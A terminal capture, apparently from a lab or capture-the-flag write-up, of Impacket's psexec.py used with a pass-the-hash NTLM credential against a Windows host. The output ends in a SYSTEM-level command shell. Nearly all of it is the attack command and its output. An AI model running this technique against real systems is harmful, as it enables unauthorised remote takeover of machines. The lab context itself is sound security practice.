 tshering@linux-os:~$ python3 psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 administrator@10.10.10.63 cmd.exe
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file UMhNhseE.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service HeEM on 10.10.10.63.....
[*] Starting service HeEM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> getuid
'getuid' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>